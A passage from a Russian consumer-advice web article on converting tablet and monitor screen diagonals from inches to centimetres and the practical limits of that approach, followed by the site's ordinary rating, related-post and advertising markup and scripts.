<p>Но есть еще стандартное соотношение сторон, постепенно выходящее из обращения. Считается, что соотношение сторон прямоугольного экрана 16:9 имеет более оптимальное разрешение и вполне безопасно для зрения при постоянном использовании. Монитор или экран с диагональю в десять дюймов предполагает высоту в 6 дюймов (или 15,24 см), а ширину – в 8 дюймов (20,32 см).</p>
<div id="attachment_3855" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/07/ro.jpg"><img class="wp-image-3855 size-full" src="http://pronormy.ru/wp-content/uploads/2019/07/ro.jpg" alt="На экране" width="600" height="400" srcset="https://pronormy.ru/wp-content/uploads/2019/07/ro.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/07/ro-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Яркие цвета</div></div>
<h3><span id="i-4">Тонкости</span></h3>
<p>Даже имея под рукой таблицу перевода размеров экрана в сантиметры из дюймов, в зависимости от диагонали, представление все равно получается приблизительное. Просто потому, что нигде в технических характеристиках не указывается ширина рамки, как будто для всех имеют значение только параметры экрана.</p>
<div id="attachment_3854" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/07/qxpxxq6xxfxxxh.jpg"><img class="wp-image-3854 size-full" src="http://pronormy.ru/wp-content/uploads/2019/07/qxpxxq6xxfxxxh.jpg" alt="В доме" width="600" height="417" srcset="https://pronormy.ru/wp-content/uploads/2019/07/qxpxxq6xxfxxxh.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/07/qxpxxq6xxfxxxh-300x209.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">В детской комнате</div></div>
<p>Если для установки планшета в стационарном виде или для покупки чехла нужны не размеры девайса, а его реальные габариты, придется сначала измерять пространство в сантиметрах. Затем используют рулетку или мягкую сантиметровую ленту для простого обмера по двум из сторон. Этого достаточно, чтобы узнать все четыре стороны прямоугольника.</p>
<blockquote><p>Использование для предоставления информации потребителю в виде одной цифры – диагонали в дюймах, возможно, является кардинальным шагом в сторону унификации при продаже продукции из разных стран.</p></blockquote>
<div id="attachment_3853" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/07/q6apdxxao.jpg"><img class="wp-image-3853 size-full" src="http://pronormy.ru/wp-content/uploads/2019/07/q6apdxxao.jpg" alt="В офисе" width="600" height="380" srcset="https://pronormy.ru/wp-content/uploads/2019/07/q6apdxxao.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/07/q6apdxxao-300x190.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Тонкий корпус</div></div>
<p>Однако эта практика облегчает жизнь продавцам электронной техники и усложняет жизнь ее покупателям. <strong>И как бы бодро ни предлагали для облегчения процедуры пересчета специальные таблицы, необходимость дополнительных подсчетов и замеров при покупке все же присутствует.</strong></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pronormy.ru/tekhnika/bytovaya/22-dyuyma-eto-skolko-sm-televizor" target="_blank" rel="nofollow" class="ud3efca79c76415a4ea557bff29a4a0a0"><!-- INLINE RELATED POSTS 3/3 //--><style> .ud3efca79c76415a4ea557bff29a4a0a0 , .ud3efca79c76415a4ea557bff29a4a0a0 .postImageUrl , .ud3efca79c76415a4ea557bff29a4a0a0 .centered-text-area { min-height: 80px; position: relative; } .ud3efca79c76415a4ea557bff29a4a0a0 , .ud3efca79c76415a4ea557bff29a4a0a0:hover , .ud3efca79c76415a4ea557bff29a4a0a0:visited , .ud3efca79c76415a4ea557bff29a4a0a0:active { border:0!important; } .ud3efca79c76415a4ea557bff29a4a0a0 .clearfix:after { content: ""; display: table; clear: both; } .ud3efca79c76415a4ea557bff29a4a0a0 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .ud3efca79c76415a4ea557bff29a4a0a0:active , .ud3efca79c76415a4ea557bff29a4a0a0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .ud3efca79c76415a4ea557bff29a4a0a0 .centered-text-area { width: 100%; position: relative; } .ud3efca79c76415a4ea557bff29a4a0a0 .ctaText { border-bottom: 0 solid #fff; color: #2C3E50; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ud3efca79c76415a4ea557bff29a4a0a0 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ud3efca79c76415a4ea557bff29a4a0a0 .ctaButton { background-color: #ECF0F1!important; color: #2C3E50; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pronormy.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ud3efca79c76415a4ea557bff29a4a0a0:hover .ctaButton { background-color: #7F8C8D!important; } .ud3efca79c76415a4ea557bff29a4a0a0 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ud3efca79c76415a4ea557bff29a4a0a0 .ud3efca79c76415a4ea557bff29a4a0a0-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ud3efca79c76415a4ea557bff29a4a0a0:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ud3efca79c76415a4ea557bff29a4a0a0-content"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Диагональ 22 дюйма – это сколько см телевизор (монитор): высота и ширина</span></div></div></div><div class="ctaButton"></div></a></div><p><iframe width="500" height="281" src="https://www.youtube.com/embed/is9M3Q5Lfts?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/-GaDHK0kueg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>
</p>							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-3846" class="post-ratings"  data-nonce="5b2e8df1a3"><img id="rating_3846_1" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3846, 1, '1 звезда');" onmouseout="ratings_off(3.3, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3846_2" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3846, 2, '2 звезды');" onmouseout="ratings_off(3.3, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3846_3" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3846, 3, '3 звезды');" onmouseout="ratings_off(3.3, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3846_4" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3846, 4, '4 звезды');" onmouseout="ratings_off(3.3, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3846_5" src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3846, 5, '5 звезд');" onmouseout="ratings_off(3.3, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>4</strong> оценок, среднее: <strong>3,25</strong> из 5)<br /><span class="post-ratings-text" id="ratings_3846_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="3.25" /><meta itemprop="ratingCount" content="4" /></div></div><div id="post-ratings-3846-loading" class="post-ratings-loading"><img src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>

						</div>

												<meta itemprop="headline" content="10 дюймов это сколько сантиметров экран планшета по диагонали: длина и высота (ширина) телевизора в см">
						
												<meta itemprop="author" content="admin">

						<meta itemprop="datePublished" content="2019-07-29">
						<meta itemprop="dateModified" content="2019-08-11">
						<a itemprop="url" href="https://pronormy.ru/tekhnika/bytovaya/10-dyuymov-eto-skolko-santimetrov-planshet" style="display:none">Диагональ 10 дюймов &#8212; это сколько сантиметров экран планшета: в ширину и высоту</a>
						<a itemprop="mainEntityOfPage" href="https://pronormy.ru/tekhnika/bytovaya/10-dyuymov-eto-skolko-santimetrov-planshet" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://pronormy.ru/wp-content/cache/thumb/b4/426a7135924b8b4_320x200.jpg" alt="Диагональ 10 дюймов &#8212; это сколько сантиметров экран планшета: в ширину и высоту">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="ProNormy.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://pronormy.ru/wp-content/uploads/2021/07/pronormy.ru_.png" alt="ProNormy.ru">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/0e/bcf3b924dff140e_150x95.jpg" width="150" height="95" alt="Сколько потребляет ЖК или плазменный телевизор электроэнергии в час" />                                    </div>
                <a href="https://pronormy.ru/tekhnika/bytovaya/skolko-potreblyaet-televizor-elektroenergii-v-chas">Сколько потребляет ЖК или плазменный телевизор электроэнергии в час</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/67/3ded3c7fc62db67_150x95.jpg" width="150" height="95" alt="Расстояние от пола до телевизора на стене: для спальни, гостиной, кухни и зала" />                                    </div>
                <a href="https://pronormy.ru/tekhnika/bytovaya/rasstoyanie-ot-pola-do-televizora">Расстояние от пола до телевизора на стене: для спальни, гостиной, кухни и зала</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/e2/0a316ed4adfd5e2_150x95.jpeg" width="150" height="95" alt="Диагональ 55 дюймов – это сколько см телевизор: высота и ширина" />                                    </div>
                <a href="https://pronormy.ru/tekhnika/bytovaya/55-dyuymov-eto-skolko-sm-televizor">Диагональ 55 дюймов – это сколько см телевизор: высота и ширина</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://pronormy.ru/wp-content/cache/thumb/9c/980a52ef015629c_150x95.jpg" width="150" height="95" alt="Диагональ 50 дюймов – это сколько см телевизор: высота и ширина" />                                    </div>
                <a href="https://pronormy.ru/tekhnika/bytovaya/50-dyuymov-eto-skolko-sm-televizor">Диагональ 50 дюймов – это сколько см телевизор: высота и ширина</a>
            </li>
            </ul>
</div>

	</main>	
	<aside class="sidebar sidebar_midle">
    <div class="section section_widget widget_text" id="text-8">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174858-1 --></p>
<div id="yandex_rtb_R-A-2174858-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174858-1',
    blockId: 'R-A-2174858-1'
  })
})</script></p>
</div>
		</div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://pronormy.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<!-- Yandex.RTB R-A-2174858-19 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2174858-19",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>

<!-- Yandex.RTB R-A-2174858-18 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2174858-18",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-2174858-17 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2174858-17",
		"type": "floorAd"
	})
})
</script>

<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/pronormy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/pronormy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://pronormy.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/pronormy.ru\/wp-admin\/admin-ajax.php","post_id":"3846"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-8"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 